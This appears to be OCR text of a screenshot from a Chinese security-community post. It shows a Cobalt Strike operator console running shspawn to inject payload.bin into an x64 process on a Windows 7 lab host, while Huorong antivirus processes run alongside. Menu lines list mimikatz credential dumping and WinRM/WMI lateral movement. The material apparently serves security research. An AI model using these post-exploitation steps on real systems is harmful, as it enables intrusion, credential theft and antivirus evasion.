 QQ 编辑 格式 显示 联系人 状态 应用 窗口 帮助 QQ小助手
0KB/s
0KB/s
A
周日 11:38 CoolCat
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
rator *
@ 5732
*
@ 1500
*
@ 3120
代理信息X 监听器X Files 192.168.3.5@5732 X Files 192.168.3.5@5812 X
日志X Beacon 192.168.3.5@2344 X Beacon 192.168.3.5@3120 X SSH 6 X 凭据信息X
wdigest 使用mimikatz转储明文凭据
winrm 使用WinRM横向渗透
wmi 使用WMI横向渗透
beacon> shspawn
[*] Tasked beacon to spawn /Users/CoolCat/payload.bin in x64 process
[+] host called home, sent: 960 bytes
beacon> shspawn x64
[*] Tasked beacon to spawn /Users/CoolCat/payload.bin in x64 process
[+] host called home, sent: 960 bytes
beacon> shspawn x64
[*] Tasked beacon to spawn /Users/CoolCat/payload.bin in x64 process
[+] host called home, sent: 960 bytes
[GZSEC] /2344 last: 330ms
beacon>
You have
CoolCat@MacBookPro
Win7
Administr...
管理员: C:\Windows\system32\cmd.exe
httpd.exe 5620 Console 2 13,972 K
rundll32.exe 5244 1 15,512 K
rundll32.exe 1500 1 15,432 K
sysdiag-gui.exe 4936 Console 2 36,504 K
usysdiag.exe 5748 Console 2 7,628 K
conhost.exe 6132 Console 2 6,944 K
tasklist.exe 5964 Console 2 8,516 K
WmiPrvSE.exe 4652 Services 0 9,180 K
C:\Users\Administrator>tasklist |findstr "1500"
rundll32.exe 1500 1 15,432 K
C:\Users\Administrator>
计算
网络
回收
火绒
P
du 中
先知社区